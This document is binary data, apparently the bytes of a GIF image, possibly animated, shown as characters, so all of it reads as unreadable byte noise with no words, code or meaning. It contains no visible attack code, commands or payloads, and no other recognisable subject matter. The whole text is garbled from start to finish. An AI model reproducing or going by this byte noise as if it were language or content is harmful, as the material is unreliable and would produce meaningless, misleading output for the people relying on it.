���;�(�5x�6�jM�j�qR��op(����W��T�0��`�*u�R����0�[��V�f�s�+\��<T(����jXk���/5��@� U%$
v �h��:Q�Q��e3��a$�FQp����<L�����`��* �����6g}mnq{Y�"v�5��n�
gl����o�;՚��A��T����y�·�6�7 ��o����W���**��ծ�η5P�|廁�N�o/y�:^8�j � lyL�x�N�b`L^Ć��U�?���f<���by7�a�#������Î�E-s�7����Ѡb�B��7Fl�3����\t�ku���ᕭ�+�f�!vp��{�9��5~�\T��+��k����Ms�}�f8!�o� F��
s�7��s~w��=�9�p��������e{h.�m����z7��7��ivNoD��7ty(mn�<���؀60��z���f���k�ov��^���������������M��в��J��)X{�^��z���1��]TB����{���]no8���V�:�䆴@��촢��#�&^�I���~�Hj�R��ip/G]�h{��y�2�!�op�tFE���Y���6,�S�^�j��.5�����{�p�Z�0c(zↀ�It���6��A�j�)��D78���:/���f�7j,׹���0+}��G��a���6���
<���|����F�G-v��"xǻ ������i{�Q�-8�U{�Qm��;��ӠvTC@�D�t��>��C|�N��S�ɫ@�0.��V�c��=�G� ��� ��#?p���~�1��z;|�5#�����������>�r�Z�߾�c�s�G���z���:3>���@'��NLa��<��X �4�  �@3��qP� v5�}�4H3H3����
ٷtPm�(Qv� ��6N��0j1���m�ǀ�'\)���;'[�s�V��u(\�f �$v6�i��N3C�q7�pk�0T�#`���g�:�}���Tx�Thh���[�{�(|��wl�B'���a���m�g ��r�W}��ku��x�|LG=Oc�)��r��|�s�fuPt �'��kEttk���SQC��XU�
���v�Ȁ�K���P� �mk���nBf ���E�}H}�X}B0�N����[`���i/tp��h �ew��~� > ���4v0G�a�`5O����	>��JQ��@���:��x �h }%��N����Py����8p�����X*���v��>�u$ �׌�|$��� �'����H���HO�B���5B�09�$=����P��L̳�6	�?��4��I9y��f�c` $��iH)B��5�7�p����x��`b/�5���lY�9�@�nh �0=`0K0yv�12��yi J�4=�:	������s���`�p K��9�}z`X�p��0y0Ri9Y}
�(i���U��X��ɕT��5�鐱ٖl��N� 9$t ���l��h���
[0O�
l�5Iɖc�`�@��Q���4���i0:�yS� �̩yk�� i���p�Y�= �빞z�\cX��q�U�J�����4)�B�  [`���c0�
��r��������:����e�O��B 	��4z���١��R�Z�ps�)ߩ���i�?�8���Q�c����W*�P? 	��^�`{��N���E�K@N#���ʜ>0�P��P�O OВ/��psVڜi0���<i����ړ~5 0w��i���0�i  {:�>�`k`]� y������B�=lЛ�P�#0K�4�63�N3Qp�Q�oJ�ʹ8a�4�4DСO���З�`��4N�^��i`
��4�
'��ʡepiN���
g
�����������J��i��X�������mSh�*੨ ����^fsO�P
���6���N�ps^:�����\N |Zp������x�i����ŕ��P,��Z`�UP�ZͩB��k��*ee��U�1����v0vP��5����2�
l0����� �,��OS�jkO l`
ۯO��g{����ۡ> ���Q˯/[=�	lp	��� [Pe@!��@Bfy�`
!���q��L(; �� `�?��O@euz�
Y벮ЁN�k
�*�P�!뵫3�M�4eP�P����=	�C���N���R{�i S�˹,�
G�
z���[*TQ�I˹�1@=���ȴ1�a�@C���˳0�4 ��,��l0��۸ƀ��˹�����7�����[ #�� ��3��HѺ�٫���kc��{rN� ����Z 1�
�&�� �:|��p�D��k���]d�k���Y���*��(̾Q�����N ��i[�l���	�[�'����x��4;��5e@�@�`]�۰Q�	�p}*��;�;���A6 {�4�P���s��"\�
1ܹP�X۹�8h0�����`�{�*4|÷�	��v��� ��+�C�	�{s���Q{r�^�˹x�eP�)�,���P�a�N�+�x�Ij�F[�ih�����Q�Ȯ|�Ɋ����l�t;|8|���j@�����yEO�ӛ�؛>�m�P�P3|� e� �S �@��`�P�E��f  �6�6x+:ohlep	e��
�[zP͆0E���喟)�ǿ�	���103�GL�NK�̶�U� ���< H�`l�M�tj��hK|�E`��4�3?W�N3�0p'g�����σq#`� F��
��4��)`��
�P¬����7��jP�����m���Q  ��<�pO*��8�*�E�h�AAvp�vP��EP{�Y)P{���m7x7o�
��{ͦ( )`��д����m�C����`��9�i��g�s-��<���s�E��v�g3M[|m�k��[���vLK�P�tZx��m�{�����L{|*�]�`�* �#�*�|P��-���o��wݴȊ���F�H�#m����m�Ԡ={`�b���Nx�%�1���d���؃04$6P�C0�-Vm����@��m��'E���P��@��p��m���=�@�	H�) ��m�	�= ح����h�
��Q�{P��m{[pb>pȴWȻ��	��*�h������֬�UȻ�C �kP��)�a]�#�@�K�[���
��НhkQ����������ј�<f`��X�b����K�{`K>> ��Y���,�:�������0��U�,�< ���˴�3�gHH�� $�u��@K���Ж��MD�����?��A�����.6��^��A�|R>�@ߎ�y��H��
ْ�͉��������=��a�	3�p��������翞�p�	�"�1'�`��N�q�6��!.G����[�흎aH~�~����`�
���P��`6�f��M�
6P ʀM .ܘ���Af��d�Iof���d�%kN�3f #�׮y\oR�1s�����͍͝q������q�p��M��q
Pʰ��e�2)��P��{o���?�����5��`�z_*P�Fy�z��z�FN ���#�?N��|�)@�~�)o�0�� �0+�p q�2� z� 
���_j���ʠ�����{ -�ͬ�S���{����z�� +����6@��`�
����z�������)�^�z��*��ew��e ���@Ej����ġ�)����8�P�lbG��@*�M e:�!���&�$��˝8 ���@�	��)SK�jՐ)U:�F�2B��3ŀ<>�b��S�r�h�R��Q�ʌ*�3զ�8
���77�5l	&4��h Pp�LCl�ܩ�8�Z3/]�S�1�7t,�9��w�)sH)���(cL3�?�B(S3 ��2CX^�\S�?3�81��8)�c8Θҝ�-�)�<y�zjE��Z����of���|c$�I�wH���q���9N4\�4�g�Pl��RA�Ԥى���	@A���ņ~c� ����RI�Yh٦x�3� �
-��D��{��Kp� ,ۊD̨Z,C   ���7ɜP�3  @e�1��D� 0S�#� �h@�)Q��&6�r��m(LT\¬�0�0�����⨲N�VS �;]
�G�p$�|��љ0��	�ќ��2=1&LC������' G�t�(��	ÝZ�#Lc03$-Ot)��Բ�����G^|) %x�U� ݬW[BE���$�Qh�l��WQxi�h� �V���e_��6Š ��PsU)�Q�ʀc��l�%5����ةm���g8 mU�P<�Y�m�p�`�QQPMJ�IG�P�`{�w���OYT[,FEP[n	�veo�(�Ӛ���0�����$ �_^S�P��8Z}�Ɛ�_U�%i��c	J.]Ҙ��%1H�bT��` �H;�%�����Ֆ[�i;nra#���:��;n0��Z�}������f�K�e�n)�چ�Ѿ]����`�B8�6�8ʘ����`����� ܷP��1|P�� �Bv�o�� ��}y���2|t	�ԟX�a�}Fq����m:���=�ךI�	*������z%ۢ}F&(kO��_�%�8���]M�m�K7��m[ �d��	W�c`���p>C��ml��Ԉ!��@�{a��6G�f��[(�`�II"l[�E�}�%�#�! 1�6h�m�j�3T�5ʈ�@"��ߵ3a��CE3z� )�.L>��#��
��D&S�D��ԌN|
����h1!���(��Z"06����A'Ɛ$P�{< +�Cg-��84�H�p�h$'�tB�H�!jQ��Q�L��| 	! �=[B|�G*B�|7$����A�r	y�� 	H�`t��Ԓn		c���{�!�O���3��3����`B�V3�9�N�����  N*�s�>�*��z�@r����S	sX8��B ���\f�(��L	��&���Z*���av *Fc��>��9}�S�?8�FYJ�|�3��b.�y ��S���ΐN�
�%>�oT0SeJ��t���!>� t8�5�HTH`�*��)%!�A��W<��-�N �Ç֨�u�S�m�A��2� �3�@_�ڃ(@	 ��=��շ�@�3�$XU
�_.)��3��)k��3�!L��]	I��5����X��$�A�p�Z}�b>� <��t�A�ۀV �4��� `�,a�A���Mm+��HT�T���aTkV��A�m��Y�>n!��+A\��rZ�h��Q��B;
�F64��FmC�6lג�qO}��  �X���^���l�]�F�z�d+�0h�����ΠtՂ��-k���6��QJ$*��v�A�VK4H|0��b(R�I�w� K����bU�6��}�Ԛ�V(k�R[<C�0�#�3�5��.9�� �Q1����`��v��f��z�@��&��A&�x�B5�=0_* �#O�Ѝ���������
�)���e2c��aإ/�{���X� 9-��|b`Xu�Y[:�}�K7j�� r��4*z��J*a�J�-k|� �CER��(�RJP��Ȭ�6���x���ѽKEZ���t����r�[ݨآ0g�,���
�r���#Y7rr�����n��4 �͵��Ѓ��>�}5��Z`C-�u_�`ij�  
�2�iD�F����:���Fװ�1��e)H�+O"�/\؃�*W����c���� 2�\�d�A7�� �$]XI��?<$��ÙzXl|A�<ÂdN��\AG�����-����+v����4B4��SbY�0�����s��c}�����
m�z�csc���H�] ^ $�C�? �����| �����fm�ul*ܗ�?:�T��������u��uܵP�.\�t� �j�����Ӟ��"_��7����R�*�KAP��P�AX�>��Xt���o}��� 8���~�O����+*�����w��ӕ��0�@�@VS��3�>�/���z>[�+`��;����k@����8%��	����ܙ�*�ءA�q��?t8#�: ��ѣ� x��0����#>��������)�)��,<�)$ZC�5qB��s��ۮ]y�� 0ayCp�Zp���0{���2P,tBt=^�����+�*�*$;k�*��%</使c�%�<�@"�0X #5�SC��DV�����fs	�Æ�R (�����]�B�H���D�8��E�+E��;6�=Re�=�l��҇^lEn�E�0D#$���.�a�r�D�Eo��u�dӀ<��6p	�9 {��v��ZF��w\8�E �%X��ˬ]���Xh��:��r*:XF�t�� r�s�-
�,ɐ|G �E*ǿKDu��B�}��w�Ʌ4��jzt�ʢ���DѼ�ч�K�D:p�3 �D�%0���!�II�0J���^��X�V�!��D1W+�
��L�P5VS-�� 3�]TBs�����l  K������Z`��):��� �3�JG��n��s8��E0\-\;��L�E��K��̾��Ӏ�J��K�H�P��4J��ˮT,:�0p�l ���4JڌƈDJ�|��3�GIi���@H�伯A�HND��s�,jN�*����ʱL�ĴJ�4��O��H�ۮ�\�����d��4O�T͍,��O�L�,ϼ�O��ψ��yL���=��PL�Āp�ĄN�:���N�?�r�M̷�K�D���O�l�����T��O-�=��MKM@�#Q]͊`O� 9��z4ΈcN�����!QG�00ϋ`��;�*������ ŀ�R���&MN%M]P1S2�п��&�OGx;�)O�1uS��&p	t:��ZP!���RXx;1u���g�/��S�ԀO���ԇ(MHh�8���Z���RM�TN��M�E,M�|��zN�}0R}��T=�Q��y�Q(��3���:��qB&�32X��S�*Ȇ ÀJ����V��E���R) t8h�Vk�Vl�V%u�ʰD��q
�3(���=X:�5�U����H�a��eM�E�1�ZT$H�m@.xWb%��/�=2�0����2��BX�MX�]��R�o=X���zM��32j�F����c=�=���z�+c�R�؉jA^H-k��hZ��Yc�$��+{8�ܣ��
؞�ٝ�Y�ڝ��D���YcRķ+�b��b�T���|�Sj�q$1�=.��D�ڧ�D*�T8���q̆qZ��ٓ�ڜ�Z��ڧ�Z��[��[��۬5X+6cʆ��b*�hrۺE���@���[Ʌۄ�Wąۉ��˃�E܄:@ЫܚM(l�Vȃa(���B���\ٝ]�5�B�8�؝($�g8���Mܷ�]*h��s	�@$̥8��C^�l8 ���5&^ȆD�۠�ꥂY�W�̓>{�g0�]�mH�l�ȅX�6`��'h������6����_�����>*�o��b��ZH��\'P�t(�tP�<�����l���m��8��m�<؂tPV�-蒝�S
�-P�0����:��ma`���(�-( =(�a�6�T ���,�,$Nb%^�%މv��T��
�V�#��m��0(��16[2c��h���b2��P���gȅ.c�8H�;�g�cg@�H�'�0)��0cUX��=�In�I�d=x��<HM;�1�al�,c1�5�I��6V��j	�p	H�P�l \�����X��\��g��_Ɔp�H�\�e} �H�8��8��@N�@n�'��lȅl^&�dfj��j�fk��\fs.gt�clh���d��]6fdnez�g{n	t�9��d��d΅��j�j!p_� Hh�&�' }F�~�g���{�h��h��_��\��i�^�.�DX��r�1���&h,�s�i��c}�h���{��i�Nf!`�N�1p�'j�NH��t�h��i�~j�n(_��f��1g�g�g�N  P�a��a@��΅a�j�n��i��i�6j����h�>�df��k��k�.g}`��� ��Nl�^l�nl�l�~JJ(l�և��k�vl�~�d.���g�V�d详f,�ȅ.PkXX�a���~�؆m��l�nlȆk�0줖i������n�^�d6n����N�&�N��v�ֆ��^k�nͦ����s^n�F���n���~n�m�n٦n�o��m��n�.o�^m�~o����Fo��n��X�o������pn���fp�����p7p o
��ۖ��p� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c~LA�&�7i�8��9����"7KZ�Yَ&�&�)S�P�4S�jMr)�a��36iز��fT٣e�Ίժ۬pim�9[�Y��&5�)ҦHپQ��T�7o�ٳ�WiǼ�=���_�)�VM�3�ϟǀ
�v�߾Ig�U�z-f��ck���1׺����k���ӧ_{����b�>y�
M4�мyM�V��zk�ԅg�j��M�����l��W�v�5��=����F�]��X�_�	yg��1�W6���jF!jH����@(�k�-T�M޽����U^]ٌF����_�(���t�U��N:�^�m��N���r>��Q��d��A�ڄ�Ba�\uv\�g�1�#�x�%�X\�bzw�Yd��X ��is<~��7�%'�=� P%��ޞ�Wd����
�3� ��` 6��\2>ic~4���R"9���i���*�xiԈϭq̠�L��j�,��R��mI��;�'�����*�?�gPk*h��6�h����W��%Vy��c�XI:#�?��a7i$�F7���%X�^��<���]��ڪ����,2D��Zi��XA�myv��k�xёF"	D�HtK"|�f���H���2�$��{\^�����(�Gl�͉�e����n�����7k侱&�-${$� 
F��������f�06��|����Ͱ𙪩�Ao\t�#=��pk4��~�*���0���%`�u"�t��ψè鍂�q�'��-�0m�E�ؒ��Ǫy�EA-�l��u��@���8�.qOtS��i�ͱ�kH��,������۔��4D�H����g��4��M��[ǜ��\.��B"��6S�JO��O������G�t��`��E}�S=���?�����~E.�	.�ؙ��L]�K�v�;IQI܈���y���DHB�A��{�Ԅ婃-�F(Ww:r�B{�;���w6���l�����?�Q~��a��F����*��JHA�(�/�i��{� 
Ќ@f86�P3ֽN���@.���@�1`�-���Q��H���w[�E3�X�<�"x����@F@y�����~�Sb
�H�*�%��c���RV� �� �  ز���% �P�0��5�1��*�!?��~(A�)���xd���b��y�P�Y T��������'vq_`\C�1�k��[��<�ȸ�hʞ�#�&����9�ӝ������A*kʒ�(Q!�v���(@� )�gT�sx���<*�Sb�8�A�*���y�i0-��x�!㜧NQ����'3EEMQ�����f�`����<Vq&T�͈b~��iT��Ng܏�۴.(G4��8�ܩ4/�����?<�A eI��׾���935�� �U�F�
��5��lF�4��l(+R�P��2��k)����S�(2�'ҏnϜh��҈��5�(���zZ<���)j����> ���N��֜�?@7W�ϡFuJ�.US@9Ӟ��@E_Q���3�j���`��� l1�)V�w݀^��_���C�OֻS%�ֹ� ņ�͒���-+�A��
�J@�x�����0�!�p �������;�Y��0���ZqV+n ���������FE�VE%l`@���|��8K��M�|THl㊡}2�}+�*��},@�[0��N�g ����%�PEv^�mހ�ř��Y�A��� `�ځ�ox@���F��͍ftޠ_T!�h����� �an3�Q�M(��;���!��2�ྛ�1��yg���xr�0 Tq
������7�T�>k���W<sU����m�%�Q	�+��0n{��S؀��M�no@�}�o�%��6�!��C��dTl �o��;����ё��.pxWQK��J��R���G^7�%��mPx��u��'�q����UlD3�qc_�����s�_�Z�ר ��'��H�����)�0*^c�58���]�#���ow�3��!����V���=u�[��R�z�Q��S�Uׯ&=� ��ꄎ���O��J�����C<�s���+��%t��c�:�������d�z�Q�o\,���r�yW:�kpx�C��A�»?_�*��O�z�m���Y�i����l������3p{���h�̻>���O>���Jo����|'�|�N�ȧ*痟W!
�����xu�>�F��_�!���?�ɞ�|_C�Ֆ{����C4 1�n x�5 t���v�VT�Gh��y��aJ0���Xi��s��y9���{��TeDES�{��vC01�s�WJ�E�p��e�t}/HJ*|�\J��7i�S��s.Ho+�}臂��N׀}�v��
<����{��xd��.�0~�WyCP�W�Y��?H��wE�g��|�a�T ���\��)�\���U�4�Nv��}(H��d�4�|pPE��TMOho"�|oFJD�{�7�
Wd��h�$h�"hEp����0h�Ϡ������f� �h gUF�䋽X   �0��}_������}_��\(� ��x��ԁ\8��g�|�E x�G�Ĉ}�Xm��ig�����ȠCЌ������
#�u��h�i���	��mG�p����Pi���u�5�	Y�U�v�V��fU����� 5&i�+�&	���_�Ĩ��0^e�@ٌF) ��j>Ў�H�!�
Gi���1 ��p ��<%���v�����h�Q��(H���ŨLY���MYiE�� �(�PBPb�|�
�H�]y���k�JDah@f0��<  uVP��)b	 �����<�h�M��IEJ ��YcK)�`��4�0���I�ɚj����x������)�E`�UT��HJЗ�PEB��s�IE��^˃^��1��	���p�b�i ������ٝىhPd�Y栛���ι�Zi�u�di�׷��D��Y��d�I����y��O���	p�*�?PE[��)w�)~x��U9�`!�*PEv���	�i c�	j�ȀհZ�0�f���?@�5� ��j& �@E@�����T0�����cp�Vd���B��5ࢦx��-j K����`��?����ԉ�`�`���cU�޴�c�B` �	j�U��ՠ��f�y0�SZ�c��U K�z�x���)jF��v����Y��|��>ZEv@�ʢ:��)��iEM�`�}*��F4�"jz�
f*c0�`��z�SZ��:�3j�Ӆ
�i��ڬV��:�xPIE �Sd�fL䚭亪�T�,ڭ?p�K�fv xc��J��j�K�jV�����ze��I�Ā���~ꭐନ0��*�e���ʨ�j�`�ڧ��
ۧ?�G��fi��fE��[0��![ #�����K�[��2˪Z=Pp�G?���
B�������:��Z����>`��@�NUE=��c��yQ�4����jF�c�B��� j�hQ1`�[p�j[c�
ep���eP�O�����ȵ��୮���(�����?0�i���x;��)�f`E�P�k+��JʱE�_�Ч2�5[�f��l��z i	��
� �o		i ��4�b�l�J B��U���
��G�	 ț��<��Ud�O��z��묋DJ[�����P�3 ŋ
�iPip�(9FUd�k��[z�A%�E{�|�>�OP��
�J@`e���[cY�ve`��[J4ː-����ܻQ0 x`
\���D�J�kLL����P�dE���{�ʊ
i����D�зz�)l�,p�,�|��Ml��,PJ
��K�?��#P7h�Vd�T|�,��U��F��+��!ǽh����h���J&J\��VT�PiE���P���
�[�
l�m z�,  ?��OPz{  ����5&�2\��xb�6 v0aP���O��?\EL�	\D�
�
m�����\ge�+_�l�ƒlɄ�J5[��ZE
��Y\����Pc(��U`
lPE�����O@�V���*l�U�^�`L����Z���te�x0ȳ�ȗ@J\κ\Κ zP���,��U�x��`�m�Ͷ�Z�`��,Ȃlɏ���~�|��Ќ��U`�U�	�	�lEz�̗LJl������\ Yp�e��J:�#`�`vP���Y|Ә��K�FlѨ ����4m͌�ůd�Ҡ����]z4+�h�
����z��,]ν�-Ș�[ +��ME�����?�z��,����v��k�`�e��(]�y�j `�/�Њ��9�+��*�Jd����r]��;�9�k0�٥��q]J� Ղ�T1\Ж\��#�0W�Ԙ`�`�]�j`�um�,��̀�=]�<U�Y��U�,m��\E6, (��_ƶ�8ڱ�h�A|e���!��,M`��Êܻ4;]e�Ye  ��

��0��
x��\E��k����Ϯ����8�`m��\�4]��ߙUz��� ��e��#������Ǡ�f[��-ı���P�z�U��TF�\L�0 &`D�<0]����D�PI�7�zZ���h��L��De�z �$�wz�X ��
�lE".�OI���J��<`ޤ����#�����.G�< ���Ŕ�;nD
�r����8�д��Ā^� ��8]���0�멨[���- j��@E�.�Pi�� �I�Ê
���ɋ�X�9�tՏ�8�r
���6��0 �@W#�RxFH��V>*0�H�*�#�M�4�،#�d� �P���?TP���8��������֌�N��莔�ȝ���f4Ҳ)��N��Ȑ����
��d\H�VHt����.��g��>1Џ�N�ҋ��>��>؊�Q��@Y�|_.�	����:������C���>�p�5��A}��R�@������.��Y�TH���9���>��Xt5 h�F/ )��g�P���@�1`��~�@��o%R�����T��~��3O ��;��y����<? {��u^��O���k�Q�)�`�P���r�vE鏃��Ƞ�&�k��π�@���a/��M�d?����5�c����Y���.���/�_�{��/��_�hp#CP��O�v����k��q�r�w����S�Q�/X�GƝ���@N�� t���u��~�	�����������x�b	�(��Ot!��l!2�{�@�gϐ�4�Xd�F���$9�dI�'U��3�ΐ�7~��؀��l#��A��t	:Ш._c	�i�V,[��[:Tj�X��i]Z5�ׯO�ŪVYٲ����V%9�pIJ�E�����w�ߔ%5�j����_uB]z��c���:��)����5�|���f�D������JD�v��<dT�c�	�܍"9Q�F�')R���7�['d
Pa#O��M��I��=*��i� ѡ�2�vv3Nw�J,O-e�kmC�䐮�M���M�!�Κȵ�Q`?�/3��K�C0���8�2�P$3�/��p�#l 3ⓐ?�(ϼC�{��0��C���L�ʒ����`��̣'�+�,��CE���j�Q&60�CK6	 ��h"e��`�2  �����0�R�M��Tȣ����8i ��	��;�$tD�3�MK-�(�J#�T�h �/�����$�,�"�;�  ��0u�8 د ��(�h
�VQ]C�tjQ�P���0T#AT& &W��A�O�l XQ�0 g@�4͌#�;���UjzDJ�$�xፃMe�WXQ�=03 ��7�Q�D�m
\��x�����	gj���2؀��ˀ#�Qˍ7_?5�����t�hnM������n��ɔ
3�P���\����� G� � @5� �C���9�dJ0F�k��:Qw���K����&�B�w��7T��&��m��mWk@T��6�|���;0� � ���Z�Q��� �T*G �)���-gZs,(�C>F�BG��{����2� bi��e� N=p�=���烕q8<��sJq�?˘q�W�<u,�e��� ^CV�\v����ߢ��P ��ɍ�ΑEP� VO`j���5�[D\�:�P�ߢ<�. 4�s?���wA�t�X.
P���!� LhA�˄����A	���r�0a��P=�����S!�&!�xDT���F	1�9G0�֓�����р�V��%4O�D�W�Dф�c9�B8:bu��
)� ��n�{\ )�V�s�#"�� ���% !y� zPD(��v� (�P!��\B�Q�r	>X�D��Q:���$�H�T�2|���(1J� ��\��f�%l)R�
Wg�63����������ph# у?�i �B��&r�I	? �f)�o)a��L'&�1=zҳ��H%�.�-�𓻬���vz����/>Ȇ%t��l����ORvb	cP�@�Mb�^�e�zЉ1���|�F]z͐� �פ�KW��Rq�XYi�%L�r�h2}ц�д�e�)'1V���[0�x
	j�P�%E� 1�6h �<C3�aV�F�oi5�ܬ:J�.���G~`�1� �Y]�~�Pi�����Pg�	!TnT�b�P!��� ��4���U�� 	TЀF{�Vv�@�X�PK�9��EE3:�遰��\f 	�`�="  ��@��-�zY�B"H`�FI�ڸAv�=�U+j�h�ҷ)
@'f0ԞtޝAq�X��~���z�����,%�p_�
� m�-$ІB ᶴem3���B�C��=�y+��2����j���^ж�=����>�F���BB�㽭3<�3x���wU���a�C*H�>f@`��= ~�|_:������P�6����-��=���b��eH�@D� $���6t�y�AF�f�@s��|�� S�@z!���A�?jzgp����]����
:h��e�{+�����˖k�>4ЍZ�B�}>t<w R����3�g��<�Z� 4�q�6!ʛFEbL�&�/� ^�9���Ы��>�n|��3:j #�r歵�{�{���s���{ :�a���(�j+�rI��g�D�m\�1|�n�)@�u���'C���Ȋ4�m�16�vq4��3�����>+Cgl�>��h���
���I5P_�����^A�����a�Z/]��#��]�h���t1��f��Θ8�k��VS��[�y��aj�͠RW��q���]�G��i�68���8��sT�y� 884���^[��ٵ����3,�O���0X��؟��(omVʍi`h{|�,�l��o�ڍ� 0 ��GE���T�> `��|���3�a�k�,�����S~��*4��{T�\����.�-���ӧ���!�����Xr��ϗx�k!p�����3 }l��J8@7�p ��u���� h* ����:��ۚ�#>h���˟��8�� �C�-��@ԚT@c(:�c<\��빾�@%����i�@��-��ۚ��D҃������3�3����8�ʿ��/�A<>dBh���c%�hR�3LBDA-D<�6{ �)L@�k@*ܚO�4��I���l�n8{(�tC;ܚH�^؄^9���5$7�o1T�O��oԚ|93, r�,H� ��n�/Ӈ0 =S�-Z�b#� ��)؎-8ES�C$ �5�����0�"��)��� Ї��\05��J��Z< X��:>�Fd�3A�9��Ą��;�c(�D:;D��˾n�Z�cv�vw���:�4��p�3ЫnPD��:;� �7E��*B�6�Ci@��3�#�6D'�D��[�;C���#�9;��D� (���89���HP�OC��8����)x�4A� P�Oۏ\ �3PFt�G9{�~|�����$5��:�\؄��E�D�d�Ď�I  /QF����8����	��3����C����ȼ�(0��$ �T���3PK����D:8g�H���h�^�^�=pH5i  8 $�\L���0�ż?�D<{�6�c�̤�N�L8�3:��4�LT���r�����L�dL�\�nȃcج�#Jό4"���|M��d̉��M�C����̩�L���,0���N5Kw��3 S�̱�3��L8��DL���O�Ȟ��l C����O��O8��l 9G:�F����C��N�$���C^�" �h SA5}h���B�	��������n�3�P ��9Pm��$�m���90h��Pۺ��[���	��2cKˁ�=m�H����d��?���d�Mp�Z��l���n�P!�!Xщ���P�̹(R+%K�P�#�P7u�͹�D�6=Q#ŀ��;�S6�оD4}���P`� �XX�eG�l�5L�342�#��� m�ύ� O0áT<��Pݘ#��.ULeUm2�W�T J���K�UT�S]�U]�TV�U!��3��O�S�� !�UJ5�_mPY���2�=�R�D�[ŀ+M�P�VJ5X��5e֍�GX��9��PҲ�e�Ub�&<9�Qt�We�WN��P�j�VJ�����{%V]eW�YI^HH%B�q�Y� }(VC e���,3�մ��UVu�D֌��2%ْeV��%X�mY�}ٔ%������SmuX�-VÉ���)]�P�Vvm/É��͹8 XC �3��oл�eVG84D[�P����ڍ,�-�׫�[�-[�5[��3�5D]� %� :�!T}Ї�� O#L�L�ZHL�[�]�ïC�Q��3�j��Ԁap\D�V��/����БL\C���Z��\�]�IH(S!84��30���SҤH��ٕ3���B*����p�����;Ҥ�3@�l������͸�R]�U]{����Z}�Z��Q�ͷ��^��ޞ̷ޕ���͍�Z��:�,�X_-ڂ�5_���݌^�Dߋc�@l��_�jܬ�L�����F��o�F��n`�b�v``9�M*8�l5��ͼ��F^X��=���,��X�^f`m`�`m���Z�f�l�mKa`naf����ja!.b">�̈́a��8bl���R`��a{(����ȅB��!f./�a$���b0f� ���g�1� �xȆ sc*p�<`V��9n�Bh���c1dAd��-����B8�fH@���@��p1=�a1�a0�{x�lx������P�JA�<x�c T�"l���\P�X�8�\���\@*T(��h'p3cF�cv�eNffVfhV�h�@RFS�P��@Ά��h����o@*K�dQ `�<��<P�0P�P�h؆���y��X�\8 �z^,dA�mx��0` =��h0d��Z�TξP˾X~4��h�����tȃvނ/��^9�y�gG�h}V�-X�n��s�d��厎e)��s�g�i�6x�\x3h�\��l��B�ކ-H0�;`Lg��hp�o!�����B��k�.k���aMiu>�lȃ���fK�h�ޢ��d2A�8�h�l�=<�l�pl�^�^xX��\H��Ȇ�&��>��l�&jw\�D@��8�DX0x��~mʞl�6lچ���^>�hg'�e�ٖl��l7�k�.n���������.j��e�f�n�f!��H�D���~n��mܖn`���>����^o���ap��~o�V�ߖ��m�6o�.���nH@��xH ��m�>p�N�'��nop�fn�l�n�����x} o�Fp����p�&�?����~oXx�ax����l����p�������q�r�/r�6r?r�Fq&Oq	q��q����	�r��e+��&��gqWrئr*�r�F��0Or5Os6G�3�r8G��&s:/s,��1�r�s>gr��6f��AsBtD_s�0g��vt��H_qIw�\�tK�sMgr=��:7sGsF��Q�t�.���tUorS/uF��W7uX�Xw�V7�E��JWqX�^�tLo�U�.'qz �c�tضuR?ugovh�b��b��\gtl��`�v\�uI_q^�G�urj?�.�uZ_�Y��h�vx�vo�ul�woGw|��x�wm�u�r�������w��sYOxu�u~ox{�w��]��x8��m��.p�W�.X��x�yX�x����wx��_y_/y��s���a�x���'x����y��y��y�z�z�/z�?z�Oz�_z�oz� !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#�W�T2XMW�5 �ٜ8�R�	�n����� ��,.R4���و\����]�<҂e�(��%�F��B��x�3�8cb�G�[v�T�����H��䒹09fAy��YwY�7�h���TZi 6���$�T�q��n7�If`lk�Z�M j���_�8竮���g��ik��"��,�>#�UEi(�C��il���)�QhiI�4�=�*�$R{)��`�e��ؚ͒�G���ii����H%����n�hū*���)���"�F��~�뿽�:1���,i�rh��3�p�¦�l�)Q<ڳ79�-���T�I�u���������0pX��j��~�av��*��JJK��ޛ�@����l�� }�S�=����m�I3��X��Q��v�v��r;��y�<��H۲�K���B6ݥ4�΋u�7���.�٢�3�w���-4��vҐ#R˔��R��.;�U����}��]��]f����8�����-ĸ-{G��R����k��+�]��1�����KK���b�q�-�JB?� k�k41�c�t�I�-�-Ҁ�{���/1v;-8��U��W��5��7��������/���m��d0;��}���Χ��1p �݉�'?�i��HC"Z-�! ��j%=�!�u�Z��"9��1_�!�����!�W�umf}k� ��3��1^��A"��ܡ�����:Z�uٲC�Ά$��O�$ mA�n�p `t!��T���(��;���v� ��flc[(��*8�n��Kd��Mll �@�A��Zd�GH=�� �@E 
�{�D�԰�f@0�������u�����^bcm2��0��^�2hQAHY�en���t& �&Z�i8Dv`L^^2��t���MT�K���f9kg�nH#|i#1
��k�s�g(��N��nzq���`�^����L(/q͆*��h�5B�O��q_���&�5��s�9B)� ��t�5�pT��!�lHƚ��π�p�S�4 �` ˗ǥ���G����Ц��L|��PH�==��8E���	-��a�tF��£�"�e�Z�Q�v�Ӆ���S�b�@C<vR�=�~B/�P� 8���},Њ
Htcc) B0� �b���by� ���#`�
�  5����� >�K����x1p�֤��@�G��W��@�6@�S��4��S��9��q=�@/��Wt���-�;�����G +O��TTd��4���Ϟ>@���̀�þU�gE�p!>x��.�Eڨ�:���+1NzR'��c�.{��`�z����9��^�n��̀�POwػ�EE��뾵�sE���k�C��0��'<��v����I�d38�	1*���*���U�2����-�W�h��0�2��� +Y�pf3�y�����
c5kY�d�%I�e�6c�3�<�PW��J@Z b�B��`l�3�ϕڳ�5�t�3�<��o q&���R{�ԥ�4�W��7hQ��#�yU���1������W� Ƣ�j�CW��nT�GӼ�C���U���C��v@�����n{�د^���WcG��A�t~髄?l���u�6��ha
��7��fT�y���w�]��d����jjO���e31�!d��5�5��P�1
